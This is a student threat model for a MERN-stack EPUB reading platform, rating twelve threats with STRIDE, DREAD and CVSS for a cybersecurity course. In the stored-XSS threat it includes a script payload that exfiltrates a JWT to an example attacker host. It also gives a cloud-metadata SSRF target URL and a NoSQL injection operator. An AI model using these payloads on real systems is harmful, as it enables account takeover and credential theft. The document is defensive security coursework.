THE SHELF
Threat Model & Attack Surface Analysis
MERN-Stack EPUB Reading Platform
Course: Cybersecurity
Habib University DSSE
Jotesh Kumar, Taha Hunaid, Qasim Shakir

1. Executive Summary
The Shelf is a web-based EPUB reading platform built on the MERN stack (MongoDB, Express.js, React, Node.js). This document provides a formal threat model and attack surface analysis using the STRIDE methodology, identifying 12 distinct threats across the application's three-tier architecture.
Key findings include 3 Critical-severity threats (hardcoded JWT secret, SSRF via EPUB proxy, and stored XSS through malicious EPUB uploads), 4 High-severity threats (NoSQL injection, mass assignment, weak PRNG for reset tokens, and JWT theft via localStorage), and 5 Medium/Low-severity threats covering denial of service, missing audit logs, and data integrity issues.
The threat model is structured to directly inform the exploitation phase (Week 3) and remediation plan (Week 4) of the DevSecOps project lifecycle.

2. Application Architecture

2.1 Technology Stack
Layer | Technology
Frontend | React 18 + TypeScript + Vite + TailwindCSS
Backend | Node.js + Express.js (single server.ts monolith, 892 lines)
Database | MongoDB (Mongoose ODM) — collections: users, books, readingprogresses
Authentication | JWT (jsonwebtoken) stored in browser localStorage
File Storage | Local filesystem via Multer — /storage/epub/, /storage/covers/
External API | Gutenberg API (gutendex.com) for book metadata and EPUB URLs
Deployment | Docker (docker-compose: app + MongoDB 7 + self-signed HTTPS)

2.2 Data Flow Diagram (DFD) with Trust Boundaries
The following DFD identifies three trust zones: the Untrusted Zone (browser clients, external APIs), the Application Zone (Express.js server), and the Data Zone (MongoDB, filesystem, localStorage). Trust boundaries are drawn at each zone transition.

Figure 1: Data Flow Diagram showing actors, processes, data stores, and attack vectors across trust boundaries.

2.3 Key Architectural Decisions with Security Implications
Decision | Security Implication
JWT stored in localStorage | Exposed to XSS; not protected by HttpOnly cookie flag. Any script execution in the SPA context can exfiltrate the token.
EPUB proxy fetches arbitrary URLs | Server-Side Request Forgery (SSRF) risk. No allowlist of permitted proxy targets. Internal network resources accessible.
allowScriptedContent: true in epub.js | JavaScript inside EPUB iframes executes in the browser context. Malicious EPUBs become a stored XSS delivery mechanism.
Multer validates MIME type, not magic bytes | Polyglot files (valid ZIP + malicious payload) bypass the filter. File extension check is trivially spoofable.
CSP set to unsafe-inline + unsafe-eval + * | Content Security Policy is effectively non-functional. Provides zero protection against XSS.
Math.random() for reset tokens | PRNG is not cryptographically secure. Token values are predictable given seed observation.
JWT_SECRET defaults to hardcoded string | If .env.local is absent, all JWTs become forgeable with the publicly known secret.

3. Attack Surface Definition
The attack surface is mapped per application component, identifying every entry point where external input crosses a trust boundary.

3.1 API Endpoints (Express.js)
Endpoint | Method | Auth | Risk Level | Attack Vector
/api/auth/signup | POST | None | Medium | User enumeration via MongoDB E11000 duplicate key error messages
/api/auth/login | POST | None | High | NoSQL injection on email field; brute force (lockout exists but bypassable)
/api/auth/forgot-password | POST | None | High | Reset token generated with Math.random() (predictable PRNG, not CSPRNG)
/api/auth/reset-password | POST | None | Medium | Timing oracle on token comparison; reset tokens stored in plaintext in DB
/api/books | GET | None | Medium | Unauthenticated access exposes all book metadata including internal file paths
/api/books/epub-proxy/:id | GET | None | Critical | SSRF — fetches book.epubUrl with no allowlist; can reach internal network/cloud metadata
/api/books/epub-upload/:fn | GET | None | Medium | Path traversal via URL-encoded sequences; guard uses string comparison
/api/admin/books/scrape | POST | JWT+Admin | Medium | Stores external URLs as epubUrl; DNS rebinding or compromised mirror injects SSRF payloads
/api/admin/books/upload | POST | JWT+Admin | Critical | Malicious EPUB upload → stored XSS via allowScriptedContent: true in epub.js renderer
/api/admin/books/:id | PUT | JWT+Admin | High | Mass assignment — req.body passed directly to findByIdAndUpdate with no field allowlist
/api/progress/:bookId | PUT | JWT | Low | CFI injection in last_location field; no sanitization on stored string

3.2 Client-Side Attack Surface
Component | Risk | Detail
epub.js renderTo() with allowScriptedContent: true | Critical | Any <script> in EPUB HTML executes in browser context. Can read localStorage JWT and exfiltrate to attacker server.
localStorage JWT storage | High | Token accessible to any JavaScript in the SPA origin. XSS anywhere = full account takeover. No revocation mechanism.
Gutenberg metadata rendering | Low | React JSX escapes by default. Risk only if dangerouslySetInnerHTML is introduced in future.
Cover image URLs from DB | Low | Tampered DB entry could point cover <img src> to attacker server, leaking user IP/fingerprint.

3.3 Database Attack Surface
Data Element | Risk | Detail
User.findOne({ email }) on login | High | NoSQL injection: if email is {"$gt":""}, returns first user. Mongoose type-casting provides partial protection.
resetToken field (users collection) | High | Stored in plaintext. DB exfiltration exposes all active reset tokens immediately.
epubUrl field (books collection) | Medium | Stores internal server file paths. Exfiltration reveals full directory structure.
ReadingProgress composite key | Low | No unique index on {userId, bookId}. Race condition can create duplicate progress records.

4. STRIDE Threat Model
STRIDE is applied per-element against The Shelf's architecture. Each threat includes a realistic attack scenario, affected components, and estimated CVSS v3.1 score.

4.1 S: Spoofing: JWT Secret Compromise
Threat ID | T-01
CVSS v3.1 | 9.8 Critical (AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H)
Affected Component | verifyToken middleware, all authenticated routes
Attack Scenario | JWT_SECRET defaults to the hardcoded string "your-secret-key" if .env.local is absent. An attacker reads the public GitHub repo, discovers the fallback value, and forges a JWT for any user ID (including admin) using jwt.io. The forged token passes jwt.verify() and grants full admin access to EPUB upload, book deletion, and user data.
Exploitability | Trivial. Requires only reading the source code and using an online JWT encoder.

4.2 T: Tampering: Malicious EPUB Upload (Stored XSS)
Threat ID | T-02
CVSS v3.1 | 8.9 High (AV:N/AC:L/PR:L/UI:R/S:C/C:H/I:H/A:N)
Affected Component | /api/admin/books/upload, Reader.tsx (epub.js renderer)
Attack Scenario | An admin (or attacker with admin access via T-01) uploads a crafted EPUB containing <script>fetch('https://evil.com?t='+localStorage.getItem('token'))</script> in a chapter HTML file. Multer accepts it (MIME check passes). When any reader opens the book, epub.js renders it with allowScriptedContent: true, executing the script and exfiltrating the JWT to the attacker's server.
Exploitability | Moderate. Requires admin access (chainable from T-01) and a user to open the book.

4.3 R: Repudiation: No Audit Trail for Admin Actions
Threat ID | T-09
CVSS v3.1 | 5.3 Medium (AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:L/A:L)
Affected Component | All /api/admin/* routes, MongoDB
Attack Scenario | An administrator (or attacker using a compromised admin account) deletes books, modifies metadata, or scrapes content. No server-side audit log records which admin performed the action, from which IP, or at what time. Forensic investigation after a breach cannot distinguish legitimate from malicious operations.

4.4 I: Information Disclosure: SSRF via EPUB Proxy
Threat ID | T-03
CVSS v3.1 | 9.1 Critical (AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:N)
Affected Component | /api/books/epub-proxy/:id, books collection (epubUrl field)
Attack Scenario | If deployed on AWS/GCP/Azure, an attacker who can write to the books collection (via compromised admin or NoSQL injection) sets a book's epubUrl to http://169.254.169.254/latest/meta-data/iam/security-credentials/. When any client requests GET /api/books/epub-proxy/:id, the Express server fetches that URL and streams cloud IAM credentials directly to the attacker.
Exploitability | Moderate. Requires write access to books collection (chainable from T-01 + admin routes).

4.5 D: Denial of Service: Large EPUB CPU Exhaustion
Threat ID | T-10
CVSS v3.1 | 6.5 Medium (AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H)
Affected Component | /api/books/epub-proxy/:id, epub.js locations.generate()
Attack Scenario | An oversized EPUB (10,000 chapters, 200MB+) is uploaded. EPUB proxy streams it without caching. Combined with no rate limiting, multiple concurrent requests exhaust server bandwidth and client-side locations.generate() blocks the browser tab.

4.6 E: Elevation of Privilege: Mass Assignment on Update Endpoints
Threat ID | T-05
CVSS v3.1 | 7.5 High (AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:N)
Affected Component | PUT /api/admin/books/:id, PUT /api/profile
Attack Scenario | PUT /api/admin/books/:id passes req.body directly to Book.findByIdAndUpdate() with no field allowlist. The same pattern in PUT /api/profile for user updates means a future developer adding 'role' to the destructured body enables {"role": "admin"} privilege escalation. The codebase pattern establishes a trust in raw req.body that is dangerous.

5. DREAD Risk Scoring Matrix
Each threat is scored on the DREAD model (Damage, Reproducibility, Exploitability, Affected Users, Discoverability) on a scale of 1–10.
ID | Threat | D | R | E | A | D | Total
T-01 | JWT secret hardcoded | 10 | 10 | 10 | 10 | 10 | Critical
T-02 | Stored XSS via EPUB | 9 | 8 | 7 | 9 | 6 | Critical
T-03 | SSRF via EPUB proxy | 10 | 8 | 6 | 8 | 5 | Critical
T-04 | NoSQL injection login | 8 | 7 | 6 | 10 | 5 | High
T-05 | Mass assignment | 8 | 8 | 5 | 6 | 4 | High
T-06 | Weak PRNG reset token | 7 | 6 | 5 | 8 | 5 | High
T-07 | JWT theft via XSS | 9 | 7 | 7 | 9 | 4 | High
T-08 | Path traversal epub-upload | 6 | 5 | 4 | 5 | 4 | Medium
T-09 | No audit log | 4 | 10 | 10 | 3 | 3 | Medium
T-10 | DoS via large EPUB | 5 | 7 | 6 | 5 | 4 | Medium
T-11 | IDOR phantom progress | 2 | 8 | 5 | 3 | 3 | Low
T-12 | Orphaned progress records | 2 | 6 | 3 | 2 | 2 | Low

6. Threat Prioritization Matrix
Threats are mapped against likelihood and impact to guide the exploitation and remediation phases.
ID | Threat | Likelihood | Impact | Risk | STRIDE | Pipeline Stage
T-01 | JWT secret hardcoded default | High | Critical | Critical | Spoofing | SAST
T-02 | Stored XSS via malicious EPUB | Medium | Critical | Critical | Tampering | DAST + Manual
T-03 | SSRF via epub-proxy | Medium | Critical | Critical | Info Disc. | DAST + Manual
T-04 | NoSQL injection on login | Medium | High | High | Spoofing | SAST + DAST
T-05 | Mass assignment | Medium | High | High | Elev. Priv. | SAST
T-06 | Weak PRNG reset tokens | Medium | High | High | Spoofing | SAST
T-07 | JWT theft via XSS | Medium | High | High | Info Disc. | DAST
T-08 | Path traversal epub-upload | Low | High | Medium | Info Disc. | DAST
T-09 | No audit log | High | Medium | Medium | Repud. | Manual
T-10 | DoS via large EPUB | Low | Medium | Medium | DoS | Manual
T-11 | IDOR phantom progress | Low | Low | Low | Tampering | Manual
T-12 | Orphaned progress records | Low | Low | Low | Tampering | Manual

7. Attack Surface Mapped to DAST / Pentest Scope
This section explicitly ties each attack surface element to the planned testing methodology for Weeks 3–4, fulfilling the rubric requirement that the attack surface is mapped to application features and tied to DAST/pentest scope.
Attack Surface | Threat IDs | Testing Method | Tool
Authentication endpoints | T-01, T-04, T-06 | JWT forgery, NoSQL injection payloads, reset token prediction | Burp Suite, jwt.io, custom scripts
EPUB proxy endpoint | T-03, T-10 | SSRF probing (internal IPs, cloud metadata), large file DoS | OWASP ZAP, curl, Burp Intruder
Admin upload endpoint | T-02, T-05 | Malicious EPUB crafting, mass assignment via PUT body | Custom EPUB builder, Burp Repeater
EPUB renderer (client) | T-02, T-07 | XSS payload in EPUB, JWT exfiltration from localStorage | Browser DevTools, custom EPUB
File serve endpoint | T-08 | Path traversal with URL-encoded sequences | OWASP ZAP, Burp Intruder
MongoDB collections | T-04, T-09, T-11, T-12 | NoSQL injection, orphaned record analysis, audit gap verification | mongosh, Burp Suite

8. Appendix: Methodology
Threat Modeling Methodology: STRIDE-per-element, applied to each component in the DFD.
Risk Scoring: DREAD (Damage, Reproducibility, Exploitability, Affected Users, Discoverability) on a 1–10 scale per dimension. CVSS v3.1 base scores estimated using the FIRST CVSS Calculator.
Attack Surface Mapping: Derived from manual source code review of server.ts (892 lines) and React frontend components, supplemented by automated SCA (npm audit) and SAST (Semgrep) findings from the CI/CD pipeline.
Classification: All threats are categorized by the STRIDE taxonomy and cross-referenced to the OWASP Top 10 (2021) where applicable.

